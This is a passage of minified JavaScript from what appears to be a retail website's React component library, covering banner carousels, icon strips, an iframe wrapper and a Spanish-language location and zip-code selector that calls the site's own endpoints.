iper-container-multirow":"HoldingBanners-module_swiper-container-multirow__YpL0S","swiper-container-multirow-column":"HoldingBanners-module_swiper-container-multirow-column__Uc3z4","swiper-container-free-mode":"HoldingBanners-module_swiper-container-free-mode__yzhPG","swiper-container-pointer-events":"HoldingBanners-module_swiper-container-pointer-events__P1vTZ","swiper-slide-invisible-blank":"HoldingBanners-module_swiper-slide-invisible-blank__7A70b","swiper-container-autoheight":"HoldingBanners-module_swiper-container-autoheight__iQT--","swiper-container-3d":"HoldingBanners-module_swiper-container-3d__MZNwj","swiper-slide-shadow-left":"HoldingBanners-module_swiper-slide-shadow-left__DcaUL","swiper-slide-shadow-right":"HoldingBanners-module_swiper-slide-shadow-right__U4VqX","swiper-slide-shadow-top":"HoldingBanners-module_swiper-slide-shadow-top__baAf0","swiper-slide-shadow-bottom":"HoldingBanners-module_swiper-slide-shadow-bottom__a90Y-","swiper-cube-shadow":"HoldingBanners-module_swiper-cube-shadow__-up16","swiper-container-css-mode":"HoldingBanners-module_swiper-container-css-mode__Qzhzf","swiper-container-horizontal":"HoldingBanners-module_swiper-container-horizontal__xFU8F","swiper-button-prev":"HoldingBanners-module_swiper-button-prev__g5LhL","swiper-button-next":"HoldingBanners-module_swiper-button-next__4Cz2w","swiper-button-disabled":"HoldingBanners-module_swiper-button-disabled__mxWrb","swiper-container-rtl":"HoldingBanners-module_swiper-container-rtl__l49dM","swiper-button-blue":"HoldingBanners-module_swiper-button-blue__wQ5vc","swiper-button-indigo":"HoldingBanners-module_swiper-button-indigo__kcHtT","swiper-button-purple":"HoldingBanners-module_swiper-button-purple__-K0Uy","swiper-button-pink":"HoldingBanners-module_swiper-button-pink__g6Ltw","swiper-button-red":"HoldingBanners-module_swiper-button-red__lpvNx","swiper-button-orange":"HoldingBanners-module_swiper-button-orange__Or-gx","swiper-button-yellow":"HoldingBanners-module_swiper-button-yellow__k5O-P","swiper-button-green":"HoldingBanners-module_swiper-button-green__ngdma","swiper-button-teal":"HoldingBanners-module_swiper-button-teal__SQa4F","swiper-button-cyan":"HoldingBanners-module_swiper-button-cyan__Vmcl5","swiper-button-white":"HoldingBanners-module_swiper-button-white__DvVuy","swiper-button-gray":"HoldingBanners-module_swiper-button-gray__45zwJ","swiper-button-gray-dark":"HoldingBanners-module_swiper-button-gray-dark__VYYQu","swiper-button-lock":"HoldingBanners-module_swiper-button-lock__aTTzJ","swiper-pagination":"HoldingBanners-module_swiper-pagination__ZheW0","swiper-pagination-hidden":"HoldingBanners-module_swiper-pagination-hidden__lUb4r","swiper-pagination-fraction":"HoldingBanners-module_swiper-pagination-fraction__y1Lm7","swiper-pagination-custom":"HoldingBanners-module_swiper-pagination-custom__VoVg5","swiper-pagination-bullets":"HoldingBanners-module_swiper-pagination-bullets__w7oba","swiper-pagination-bullets-dynamic":"HoldingBanners-module_swiper-pagination-bullets-dynamic__jYE8j","swiper-pagination-bullet":"HoldingBanners-module_swiper-pagination-bullet__Ahndc","swiper-pagination-bullet-active":"HoldingBanners-module_swiper-pagination-bullet-active__LQZs2","swiper-pagination-bullet-active-main":"HoldingBanners-module_swiper-pagination-bullet-active-main__qI9ls","swiper-pagination-bullet-active-prev":"HoldingBanners-module_swiper-pagination-bullet-active-prev__0lFaK","swiper-pagination-bullet-active-prev-prev":"HoldingBanners-module_swiper-pagination-bullet-active-prev-prev__SYIGW","swiper-pagination-bullet-active-next":"HoldingBanners-module_swiper-pagination-bullet-active-next__smJ-S","swiper-pagination-bullet-active-next-next":"HoldingBanners-module_swiper-pagination-bullet-active-next-next__GQ8s0","swiper-pagination-clickable":"HoldingBanners-module_swiper-pagination-clickable__Gv51N","swiper-pagination-progressbar":"HoldingBanners-module_swiper-pagination-progressbar__6ifI-","swiper-pagination-progressbar-fill":"HoldingBanners-module_swiper-pagination-progressbar-fill__lq0D0","swiper-pagination-progressbar-opposite":"HoldingBanners-module_swiper-pagination-progressbar-opposite__qf2W5","swiper-pagination-blue":"HoldingBanners-module_swiper-pagination-blue__aiGEz","swiper-pagination-indigo":"HoldingBanners-module_swiper-pagination-indigo__e7olh","swiper-pagination-purple":"HoldingBanners-module_swiper-pagination-purple__tufID","swiper-pagination-pink":"HoldingBanners-module_swiper-pagination-pink__-sT9i","swiper-pagination-red":"HoldingBanners-module_swiper-pagination-red__9LPXE","swiper-pagination-orange":"HoldingBanners-module_swiper-pagination-orange__T2rHj","swiper-pagination-yellow":"HoldingBanners-module_swiper-pagination-yellow__a5OfJ","swiper-pagination-green":"HoldingBanners-module_swiper-pagination-green__P-AUQ","swiper-pagination-teal":"HoldingBanners-module_swiper-pagination-teal__4FCgN","swiper-pagination-cyan":"HoldingBanners-module_swiper-pagination-cyan__m61s7","swiper-pagination-white":"HoldingBanners-module_swiper-pagination-white__QkMxI","swiper-pagination-gray":"HoldingBanners-module_swiper-pagination-gray__357lb","swiper-pagination-gray-dark":"HoldingBanners-module_swiper-pagination-gray-dark__8-zAK","swiper-pagination-lock":"HoldingBanners-module_swiper-pagination-lock__RHF18","banners-carousel-slide":"HoldingBanners-module_banners-carousel-slide__F8f12","holding-banners-title":"HoldingBanners-module_holding-banners-title__jkYqB","wrapper-carousel":"HoldingBanners-module_wrapper-carousel__XY8Wd","div-gradient":"HoldingBanners-module_div-gradient__v1EtN","right-effect":"HoldingBanners-module_right-effect__PCUd6","left-effect":"HoldingBanners-module_left-effect__rddWg","right-hidden":"HoldingBanners-module_right-hidden__tAwxf","left-hidden":"HoldingBanners-module_left-hidden__YuFzZ","margin-gradient":"HoldingBanners-module_margin-gradient__Z4NaV","p-mobile":"HoldingBanners-module_p-mobile__dn-qt"},Rl=function(e){var n=e.banner,t=e.classes,o=e.style,r=e.deviceProps;return Xn(lt,{bannerType:"holding-banner",imgSrcDesktopUrl:n.image_desktop,imgSrcMobileUrl:n.image_mobile,altImgDesktop:n.alt_img_desktop,altImgMobile:n.alt_img_mobile,link:n.link,isNewTab:n.new_tab,classes:t,style:o,lazyLoad:!0,deviceProps:r})};Rl.propTypes={},Rl.defaultProps={classes:[]};var Vl=function(e){var n=e.bannersImages,t=e.gridClass,o=e.cardsPerSlide,a=e.classes,l=e.deviceProps,i={textAction:"",gridClass:t,style:{}},s=U(r.useState("right"),2),c=s[0],u=s[1],m=U(r.useState(!0),2),p=m[0],_=m[1],g=U(r.useState(!1),2),f=g[0],v=g[1],h=l.isMobileOnly,b=r.useRef(),y=n&&n.length&&n.map((function(e,n){return Xn(Rl,{key:n,banner:e,classes:a,style:i.style,deviceProps:l})})),w=function(){for(var e=[],n=y.length/o,t=0;t<n;t+=1){var r=t*o,a=r+o;e.push(Xn("div",{key:t,className:d(zl["banners-carousel-slide"])},y.slice(r,a)))}return e},x=function(e){var n=e.position,t=e.isRightHidden,o=e.isLeftHidden;u(n),v(t),_(o)};return Xn(r.Fragment,null,h?Xn("div",{ref:b,onScroll:function(e){var n=e.target.scrollWidth,t=e.target.offsetWidth,o=n-e.target.scrollLeft,r=n-o;x(o-t<1?{position:"left",isRightHidden:!0,isLeftHidden:!1}:{position:c,isRightHidden:!1,isLeftHidden:!1}),1>r&&x({position:"right",isRightHidden:!1,isLeftHidden:!0})},className:d("position-relative",zl["margin-gradient"])},Xn("div",{className:d(zl["div-gradient"],zl["left-effect"],p?zl["".concat(c,"-hidden")]:"")}),Xn("div",{className:d(zl["div-gradient"],zl["right-effect"],f?zl["".concat(c,"-hidden")]:"")}),Xn(rl,{pages:w(),titleText:i.textAction,titleClassName:zl["holding-banners-title"],classes:"w-100"})):Xn("div",{className:"d-md-block d-lg-block d-xl-block "},Xn(ft,{pages:w(),titleText:i.textAction,titleClassName:zl["holding-banners-title"]})))};Vl.propTypes={},Vl.defaultProps={classes:[]};var jl=function(e,n){return"col-".concat(e,"-").concat(n)},Ul=function(e){var n=e.dataBanners,t=e.classes,o=e.id,r=e.imagesPerPage,a=e.deviceProps,l=["px-1","mr-0"],i=["px-1","mr-0"],s=["col-sm-8",zl["p-mobile"],"mx-0"],c=Math.round(12/r),u=jl("lg",c);l.push(u);var m=jl("md",c);i.push(m);var p=n.length>6?n.slice(0,6):n,_=a.isMobile,g=a.isTablet;return Xn("div",{className:d(zl["wrapper-carousel"],"w-100",t.join(" ")),id:o},g?Xn("div",{className:"d-md-block","data-testid":"banner-carousel-md"},Xn(Vl,{bannersImages:p,gridClass:m,cardsPerSlide:r,classes:i,deviceProps:a})):_?Xn("div",{"data-testid":"banner-carousel-sm"},Xn(Vl,{bannersImages:p,gridClass:"col-sm-8",cardsPerSlide:1,classes:s,deviceProps:a})):Xn("div",{className:"d-lg-block d-xl-block","data-testid":"banner-carousel-lg"},Xn(Vl,{bannersImages:p,gridClass:u,cardsPerSlide:r,classes:l,deviceProps:a})))};Ul.propTypes={},Ul.defaultProps={dataBanners:[],classes:[],id:""};var Fl={"icons-and-information":"IconsAndInformation-module_icons-and-information__w8euO","swiper-container":"IconsAndInformation-module_swiper-container__eyfdu","left-gradient":"IconsAndInformation-module_left-gradient__3dOIK","right-gradient":"IconsAndInformation-module_right-gradient__GvS29","icon-row":"IconsAndInformation-module_icon-row__s-T8o","icon-col":"IconsAndInformation-module_icon-col__CdHNz","cards-count-2":"IconsAndInformation-module_cards-count-2__t3Q4V","cards-count-more-than-6":"IconsAndInformation-module_cards-count-more-than-6__wtgMg"};y.setConfig({ADD_ATTR:["target","rel"]}),y.addHook("afterSanitizeAttributes",(function(e){if(e.tagName&&"a"===e.tagName.toLowerCase()&&e.hasAttribute("target")&&"_blank"===e.getAttribute("target").toLowerCase().trim()){var n=(e.getAttribute("rel")||"").split(" ").filter(Boolean);n.includes("noopener")||n.push("noopener"),n.includes("noreferrer")||n.push("noreferrer"),e.setAttribute("rel",n.join(" "))}}));var Gl="IconAndInformationItem-module_iai-item-body__BR2Uk",Wl="IconAndInformationItem-module_item-icon-image__nLd3B",ql="IconAndInformationItem-module_item-icon-title__-u778",Yl="IconAndInformationItem-module_item-icon-description__CYeVN",Zl=function(e){var n=e.link,t=e.iconUrl,o=e.title,r=e.description,a=e.id;return Xn("a",{href:n,"data-testid":"item-url",className:"icon-and-information-item w-100 text-decoration-none",id:a},Xn("div",{className:d(Gl,"h-100","text-center")},Xn("div",{className:Wl},Xn(rt,{src:t,alt:o,format:"webp","data-testid":"cs-image",lazyLoad:!0})),Xn("div",null,Xn("div",{className:d(ql,"text-center")},o),Xn("div",{className:d(Yl,"text-center"),dangerouslySetInnerHTML:{__html:y.sanitize(r)}}))))};Zl.propTypes={};var Kl=function(e){var t=e.items,o=e.classes,a=e.style,l=e.id;if(t.length<2)return null;var i=U(r.useState(0),2),s=i[0],c=i[1],u=U(r.useState(0),2),m=u[0],p=u[1],_=U(r.useState(!1),2),g=_[0],f=_[1],v=U(r.useState(!1),2),h=v[0],b=v[1],y=U(r.useState(null),2),w=y[0],x=y[1],B=r.useRef(),C=function(){if(B.current){var e=B.current.scrollLeft,n=B.current.scrollWidth,t=B.current.offsetWidth;x(n!==t?e+t===n?"left":"right":null)}},H=function(e){g&&e.preventDefault()};return r.useEffect((function(){return C(),n.document&&(n.document.addEventListener("touchstart",H,{passive:!1}),n.document.addEventListener("touchmove",H,{passive:!1}),n.window.addEventListener("resize",C)),function(){n.document&&(n.document.removeEventListener("touchstart",H),n.document.removeEventListener("touchmove",H),n.window.removeEventListener("resize",C))}}),[g]),Xn("div",{className:d.apply(void 0,["icon-and-information","col-12",Fl["icons-and-information"]].concat(F(o))),style:a,id:l},Xn("div",{className:d(Fl["swiper-container"],w&&Fl["".concat(w,"-gradient")])},Xn("div",{"data-testid":"swiper",ref:B,onTouchStart:function(e){var n=e.touches[0];f(!1),c(B.current.scrollLeft),p(n.clientX)},onTouchMove:function(e){if(e.changedTouches&&1===e.changedTouches.length&&!h){var n=e.touches[0];if(Math.abs(n.clientX-m)>=10&&f(!0),!g)return;var t=s+m-n.clientX;B.current.scrollLeft=t}},onTouchEnd:function(){if(g){var e=B.current.scrollLeft,n=B.current.scrollWidth,o=B.current.offsetWidth,r=s-e>0?-1:1,a=n/t.length,l=Math.floor(e/a),i=a*(l+(1===r?1:0)),d=Math.min(i,n-o);if(f(!1),0===l&&0===e||e===n-o)return;b(!0);var c=setInterval((function(){B.current.scrollLeft+=10*r,r*(d-B.current.scrollLeft)<=0&&(clearInterval(c),b(!1),B.current.scrollLeft=d,C())}),10)}},className:d(Fl["icon-row"],2===t.length&&Fl["cards-count-2"],t.length>6&&Fl["cards-count-more-than-6"])},t.map((function(e,n){return Xn("div",{className:Fl["icon-col"],"data-testid":"icons-and-information-col",key:e.title},Xn(Zl,M({},e,{id:l?"".concat(l,"-item-").concat(n):void 0})))})))))};Kl.propTypes={},Kl.defaultProps={classes:[],style:{},items:[]};var Xl=function(e){var t=e.id,o=e.src,a=e.desktopConfig,l=e.mobileConfig,i=e.classes,s=e.style,c=e.dataWrapper,u=U(r.useState(!1),2),m=u[0],p=u[1],_=function(){n.window&&n.window.innerWidth&&p(n.window.innerWidth<ae)};r.useEffect((function(){return _(),n.window&&n.window.addEventListener("resize",_),function(){n.window&&n.window.removeEventListener("resize",_)}}),[]);return Xn("iframe",{className:d("iframe-container",i),id:t,"data-wrapper":"IF-".concat(c),"data-testid":"iframe",src:o,style:I({},function(){var e=m?l:a,n={};return Object.entries(e).forEach((function(e){var t=U(e,2),o=t[0],r=t[1];""!==r&&(n[o]=r)})),n}(),{},s)})};Xl.propTypes={},Xl.defaultProps={src:"",desktopConfig:{},mobileConfig:{},style:{},id:void 0,classes:[],dataWrapper:"iframe"};var Jl="Location-module_location-desktop__VWn9A",Ql="Location-module_map-icon__A3ydP",$l="Location-module_location-name__8l7kj",ei="Location-module_modal-desktop__cvZCx",ni="Location-module_close-icon__k5AtT",ti="Location-module_modal-body__CnhWR",oi="Location-module_modal-current-location__RI0JT",ri="Location-module_modal-explanation__TqCpn",ai="Location-module_modal-selector__IVLRq",li="Location-module_selector-column__dkj5n",ii="Location-module_selector-title__UL12q",si="Location-module_tooltip-reminder-wrapper__0jqF9",di="Location-module_tooltip-reminder__Dr516",ci="Location-module_button-panel__PL7pl",ui="Location-module_cancel-button__8ClkW",mi="Location-module_save-button__5lnVe",pi="Location-module_tooltip-success__Vgfz6",_i="Location-module_tooltip-panel__0quCI",gi="Location-module_success-text__3Oy9Q",fi="Location-module_success-icon__2lb7T",vi="Location-module_location-mobile__qkg90",hi="Location-module_region-selector-mobile__iCj-f",bi="Location-module_modal-container-mobile__R2XKO";function yi(){return(yi=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var wi=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.798 9.416c0-4.458 3.68-8.03 8.202-8.03 4.523 0 8.202 3.572 8.202 8.03 0 1.383-.525 2.875-1.25 4.29-.73 1.427-1.695 2.84-2.648 4.082a46.119 46.119 0 01-3.797 4.33l-.017.018-.006.006-.484-.494-.483.494-.007-.006-.017-.018a43.079 43.079 0 01-1.175-1.226 46.1 46.1 0 01-2.622-3.104c-.953-1.242-1.919-2.655-2.649-4.082-.724-1.415-1.25-2.907-1.25-4.29zM12 21.648l-.483.494.483.472.483-.472-.483-.494zm0-.985a44.736 44.736 0 003.207-3.717c.925-1.205 1.837-2.544 2.515-3.87.684-1.337 1.098-2.597 1.098-3.66 0-3.664-3.03-6.648-6.82-6.648-3.79 0-6.82 2.984-6.82 6.648 0 1.063.414 2.323 1.098 3.66.678 1.326 1.59 2.665 2.515 3.87A44.74 44.74 0 0012 20.663zm0-15.449c-1.15 0-2.25.447-3.058 1.237a4.146 4.146 0 00-1.258 2.965c0 1.11.45 2.176 1.258 2.965A4.376 4.376 0 0012 13.618c2.412 0 4.316-1.883 4.316-4.202 0-1.11-.45-2.176-1.258-2.965A4.376 4.376 0 0012 5.214zm-4.024.248A5.759 5.759 0 0112 3.832c1.506 0 2.954.585 4.024 1.63a5.528 5.528 0 011.674 3.954C17.698 12.528 15.146 15 12 15a5.758 5.758 0 01-4.024-1.63 5.528 5.528 0 01-1.674-3.954c0-1.486.604-2.908 1.674-3.954z",fill:"#000"});function xi(e){return r.createElement("svg",yi({width:24,viewBox:"2 2 18 18",fill:"none"},e),wi)}var Bi=function(e){return Xn("svg",M({width:64,height:64,viewBox:"0 0 64 64",title:"atm / images / icon/alert/L/succes"},e),Xn("defs",null,Xn("path",{d:"M32 0c17.645 0 32 14.355 32 32 0 6.69-2.043 13.1-5.907 18.528a1.905 1.905 0 01-2.65.445 1.9 1.9 0 01-.449-2.65C58.4 43.54 60.198 37.896 60.198 32c0-15.548-12.65-28.198-28.198-28.198C16.453 3.802 3.802 16.452 3.802 32S16.452 60.198 32 60.198c4.664 0 9.282-1.162 13.357-3.36a1.906 1.906 0 012.573.773 1.905 1.905 0 01-.771 2.578A32.04 32.04 0 0132 64C14.355 64 0 49.645 0 32S14.355 0 32 0zm12.694 19.57a2.058 2.058 0 013.473 2.102l-.146.3-.2.28-19.01 22.177c-.609.711-1.604.908-2.438.52l-.305-.173-.277-.23-9.505-9.506a2.058 2.058 0 012.363-3.302l.288.17.262.22 7.928 7.932 17.567-20.49z",id:"prefix__success_a"})),Xn("use",{fill:"#008A00",fillRule:"nonzero",xlinkHref:"#prefix__success_a"}))},Ci="SearchDropdown-module_dropdown-container__T-UKW",Hi="SearchDropdown-module_dropdown-front__HXaIy",ki="SearchDropdown-module_dropdown-overlay__zgeco",Si="SearchDropdown-module_dropdown-input-panel__55U5U",Ti="SearchDropdown-module_dropdown-input__KmsHC",Ei="SearchDropdown-module_lens-icon__YCEzA",Ni="SearchDropdown-module_dropdown-options-panel__LxTz4",Pi="SearchDropdown-module_dropdown-option__65suD",Mi=function(e){return Xn("svg",M({x:"0px",y:"0px",viewBox:"0 0 60 60",width:26,height:26},e),Xn("path",{className:"st0",d:"M54.8,51.4L38.7,35.3c2.6-3.1,4.2-7.1,4.2-11.5C42.9,14,34.9,6,25.1,6C15.2,6,7.2,14,7.2,23.8\nc0,9.8,8,17.8,17.8,17.8c4.4,0,8.4-1.6,11.5-4.2l16.1,16.1L54.8,51.4z M10.2,23.8C10.2,15.6,16.9,9,25.1,9c8.2,0,14.8,6.7,14.8,14.8\nc0,8.2-6.7,14.8-14.8,14.8C16.9,38.7,10.2,32,10.2,23.8z"}))},Li=function(e){var t=e.options,o=e.defaultValue,a=e.onSelect,l=e.classname,i=U(r.useState(!1),2),s=i[0],c=i[1],u=U(r.useState(void 0),2),m=u[0],p=u[1],_=U(r.useState(""),2),g=_[0],f=_[1],v=U(r.useState(t),2),h=v[0],b=v[1],y=r.useRef(null),w=function(e){y&&!y.current.contains(e.target)&&(f(""),c(!1))};return r.useEffect((function(){n.window&&n.window.document&&n.window.document.addEventListener("mousedown",w);var e=t.filter((function(e){return e.value===o}));return e.length>0&&p(e[0]),function(){n.window&&n.window.document&&n.window.document.removeEventListener("mousedown",w)}}),[]),r.useEffect((function(){s||b(t)}),[s]),r.useEffect((function(){b(t)}),[t]),r.useEffect((function(){var e=t.filter((function(e){return e.value===o}));e.length>0?p(e[0]):p(void 0)}),[o]),Xn("div",{ref:y,className:d("search-dropdown",Ci)},Xn("button",{className:d(l,Hi),onClick:function(){return c((function(e){return!e}))},"data-testid":"selected-option"},m&&Xn("span",null,m.label),!m&&Xn("span",null,"Selecciona una opci\xf3n")),s&&Xn("div",{className:ki,"data-testid":"dropdown-panel"},Xn("div",{className:Si},Xn("input",{type:"text",value:g,id:"hola",minLength:0,"data-testid":"dropdown-input",className:Ti,onChange:function(e){!function(e,n,t,o){void 0!==e&&n&&(t(e),o(""===e?n:n.filter((function(n){return n.label.toUpperCase().includes(e.toUpperCase())}))))}(e.target.value,t,f,b)}}),Xn(Mi,{className:Ei})),Xn("div",{className:Ni,"data-testid":"options-panel"},h&&h.map((function(e){return Xn("button",{key:"".concat(e.value),"data-testid":"option-".concat(e.value),className:Pi,onClick:function(){!function(e,n,t,o,r,a,l,i){var s=t.map((function(e){return e.value===n.value?e:void 0})).filter((function(e){return e}));0===s.length?(o(0),i(0)):(o(s[0]),i(s[0])),r(t),a(""),l(!1)}(0,e,t,a,b,f,c,p)}},e.label)})))))};Li.propTypes={},Li.defaultProps={defaultValue:"",classname:""};var Ii=a.forwardRef((function(e,t){var o=e.message,a=e.keepText,l=e.changeText,i=e.onChangeClick,s="zpmodal",c=U(r.useState(!1),2),u=c[0],m=c[1],_=function(e){n.document&&"string"===typeof n.document.cookie&&(n.document.cookie="".concat(s,"=1;")),m(!1),e&&i()};return r.useEffect((function(){setTimeout((function(){Ue(s)||m(!0)}),3e3)}),[]),Xn(p.Overlay,{target:t.current,show:u,placement:"bottom"},Xn("div",{className:d(si,"d-none","d-lg-flex")},Xn("div",{className:di,"data-testid":"tooltip-reminder"},Xn("span",null,o),Xn("div",{className:ci},Xn("button",{className:ui,onClick:function(){return _(!1)},"data-testid":"tooltip-keep-button"},a),Xn("button",{className:mi,onClick:function(){return _(!0)},"data-testid":"tooltip-change-button"},l)))))}));Ii.displayName="LocationReminder",Ii.propTypes={},Ii.defaultProps={message:"Est\xe1s viendo productos disponibles para comprar en esta comuna. Si no es donde te encuentras, aqu\xed puedes cambiar tu ubicaci\xf3n.",keepText:"Mantener",changeText:"Cambiar"};var Oi,Ai=function(e,n){var t=new CustomEvent(e,{bubbles:!0,detail:{name:e,data:n}});return document.dispatchEvent(t)},Di="divgeoFieldOptions2",zi="divgeoFieldOptions3",Ri="divgeoFieldOptions4",Vi=(P(Oi={},Di,"divgeoFieldOption2Text"),P(Oi,zi,"divgeoFieldOption3Text"),P(Oi,Ri,"divgeoFieldOption4Text"),Oi),ji=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return n.find((function(n){return n.key===e}))},Ui=function(e,n){var t=e.find((function(e){return e.selected}));return t&&!n?t:e[0]},Fi=function(e,n,t,o){return{label:t[Vi[n]],values:e,key:n,selected:Ui(e,o)}},Gi=function(e,n,t){var o=ji(n,e),r=o.values.find((function(e){return e.value===t}));return I({},o,{selected:r||{}})},Wi=function(e){var n=ji(Di,e),t=ji(zi,e),o=ji(Ri,e),r={};return n&&(r.selectedDivgeoFieldOptions2=n.selected.value),t&&(r.selectedDivgeoFieldOptions3=t.selected.value),o&&(r.selectedDivgeoFieldOptions4=o.selected.value),r},qi="/rest/model/falabella/rest/browse/BrowseActor",Yi="".concat(qi,"/get-location-info"),Zi="".concat(qi,"/get-selected-location-info"),Ki="".concat(qi,"/save-location-info"),Xi="".concat(qi,"/getSearchTerm"),Ji="".concat(qi,"/getLocationInfoByZipCode"),Qi=function(){var e=T(xr.mark((function e(n){var t,o,r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr("".concat(n).concat(Yi));case 2:if(t=e.sent,o=t.state,r=t.textDictionary,!t.success){e.next=8;break}return e.abrupt("return",I({textDictionary:r,mainLocations:Fi(o[Di],Di,r)},3===Object.keys(o).length&&{secondaryLocation:Fi(o.divgeoFieldOptions3,zi,r)}));case 8:throw new Error("Not success on fetching locationInfo.");case 9:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),$i=function(){var e=T(xr.mark((function e(n,t,o,r,a,l){var i,s,d,c,u,m,p,_,g,f,v,h;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i="?selectedDivgeoFieldOptions2=".concat(o),r&&(i+="&selectedDivgeoFieldOptions3=".concat(r)),e.next=4,Hr("".concat(n).concat(Zi).concat(i));case 4:if(s=e.sent,d=s.state,!s.success){e.next=12;break}return c=Object.entries(d),u=U(c,2),m=U(u[0],2),p=m[0],_=m[1],g=u[1],f=U(g=void 0===g?[]:g,2),v=f[0],h=f[1],e.abrupt("return",l?Fi(h,v,t,a):Fi(_,p,t,a));case 12:throw new Error("Not success on fetching selectedLocationInfo.");case 13:case"end":return e.stop()}}),e)})));return function(n,t,o,r,a,l){return e.apply(this,arguments)}}(),es=function(){var e=T(xr.mark((function e(n,t){return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,kr("".concat(n).concat(Ki),Wi(t));case 2:case"end":return e.stop()}}),e)})));return function(n,t){return e.apply(this,arguments)}}(),ns=function(e,n){switch(n){case"br":return/^\d{5}-\d{3}$/.test(e);case"mx":return/^\d{5}$/.test(e);default:return!0}},ts=function(){var e=T(xr.mark((function e(n,t,o){var r,a,l;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Hr("".concat(n).concat(Ji,"?zipCode=").concat(t));case 3:r=e.sent,a=r.state,r.success&&(l=I({},a.divGeoFieldOptions2&&{divgeoFieldOptions2:a.divGeoFieldOptions2},{},a.divGeoFieldOptions3&&{divgeoFieldOptions3:a.divGeoFieldOptions3},{},a.divGeoFieldOptions4&&{divgeoFieldOptions4:a.divGeoFieldOptions4}),o(l)),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error("Get location by zip code error:",e.t0);case 12:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(n,t,o){return e.apply(this,arguments)}}(),os=function(){var e=T(xr.mark((function e(n,t){var o,r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Hr("".concat(n).concat(Xi,"?searchTerm=").concat(t));case 3:if(o=e.sent,r=o.state,!(o.success&&r&&Array.isArray(r.postalCodes)&&r.postalCodes.length)){e.next=8;break}return e.abrupt("return",r.postalCodes);case 8:e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),console.error("Search zip code error:",e.t0);case 13:return e.abrupt("return",!1);case 14:case"end":return e.stop()}}),e,null,[[0,10]])})));return function(n,t){return e.apply(this,arguments)}}(),rs={"input-container":"ZipCodeInput-module_input-container__TvKgp","input-front":"ZipCodeInput-module_input-front__fQw9F",error:"ZipCodeInput-module_error__d3Pq8","error-legend":"ZipCodeInput-module_error-legend__--Xpq",typeahead:"ZipCodeInput-module_typeahead__45YAK","typeahead-list":"ZipCodeInput-module_typeahead-list__uv7Xn"},as=function(e){var n=e.defaultValue,t=e.tenant,o=e.baseUrl,a=e.onZipCodeSelected,l=e.textDictionary;if(!t||!["br","mx"].includes(t))return null;var i=U(r.useState(""),2),s=i[0],c=i[1],u=U(r.useState(!0),2),m=u[0],p=u[1],_=U(r.useState([]),2),g=_[0],f=_[1],v=U(r.useState(""),2),h=v[0],b=v[1],y=function(){var e=T(xr.mark((function e(){var n,r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=2,e.t0=t,e.next="br"===e.t0?4:"mx"===e.t0?6:8;break;case 4:return n=5,e.abrupt("break",9);case 6:return n=3,e.abrupt("break",9);case 8:return e.abrupt("break",9);case 9:if(!(s.length>=n)){e.next=15;break}return e.next=12,os(o,s);case 12:return r=e.sent,f(r||[]),e.abrupt("return");case 15:f([]);case 16:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),w=function(e){p(!1),b("");var n=e;n&&!(n=function(e,n){switch(n){case"br":return function(e){var n=e;if(n){if((n.match(/-/g)||[])>1)return null;if((n=n.replace("-","")).length>=9&&(n=n.slice(0,8)),!/^\d+$/.test(n))return null;n.length>5&&(n="".concat(n.substring(0,5),"-").concat(n.substring(5)))}return n}(e);case"mx":return function(e){return e.slice(0,5)}(e);default:return e}}(n,t))||(ns(n,t)?b(n):c(n))};return r.useEffect((function(){w(n)}),[]),r.useEffect((function(){h||y()}),[s]),r.useEffect((function(){h&&ns(h,t)&&(f([]),c(h),ts(o,h,a))}),[h]),Xn("div",{className:d(rs["modal-selector"],"row")},Xn("div",{className:d("col-12",rs["selector-column"])},Xn("span",{className:rs["selector-title"]},l.zipCodeText||"C\xf3digo Postal"),Xn("div",{"data-testid":"zipcode-input-container",className:d("search-input",rs["input-container"])},Xn("input",{"data-testid":"zip-code-input",type:"text",className:d(rs["input-front"],m&&rs.error),value:s,onChange:function(e){return w(e.target.value)},onBlur:function(e){f([]);var n=e.target.value,o=ns(n,t);p(!o)},onKeyDown:function(e){return function(e){if(13===e.keyCode){var n=e.target.value;g.length&&(n=U(g,1)[0]),b(n)}}(e)}}),g&&g.length>0&&Xn("div",{"data-testid":"typeahead",className:rs.typeahead,onMouseDown:function(e){return e.preventDefault()}},Xn("ul",{className:rs["typeahead-list"]},g.map((function(e,n){return Xn("li",{"data-testid":"zip-code-list-item",key:n,onMouseDown:function(){return function(e){b(e)}(e)}},e)})))),Xn("span",{"data-testid":"error-label",className:d(rs["error-legend"],m&&rs.error)},m&&(l.zipCodeErrorText||"C\xf3digo postal no existe")))))};as.propTypes={},as.defaultProps={defaultValue:"",tenant:"",baseUrl:"",textDictionary:{}};var ls,is,ss,ds=function(e,n){return 3===e&&2===n?"col-12":"col-6"},cs=function(e){var t=e.baseUrl,o=e.locationTexts,a=e.classes,l=e.style,i=e.tenant,s=e.id,c=U(r.useState(!1),2),u=c[0],m=c[1],_=U(r.useState(!1),2),g=_[0],f=_[1],v=U(r.useState(!1),2),h=v[0],b=v[1],y=r.useRef(null),w=function(e){var t=U(r.useState([]),2),o=t[0],a=t[1],l=U(r.useState({}),2),i=l[0],s=l[1],d=U(r.useState(!0),2),c=d[0],u=d[1],m=(Ue("ZONE_NAME")||"").split("+").join(" ");r.useEffect((function(){!function(){var n=T(xr.mark((function n(){var t,o,r,l,i,d;return xr.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return u(!0),n.prev=1,t=[],n.next=5,Qi(e);case 5:return o=n.sent,r=o.mainLocations,l=o.secondaryLocation,i=o.textDictionary,t.push(r),l&&t.push(l),n.next=13,$i(e,i,r.selected.value,l&&l.selected.value);case 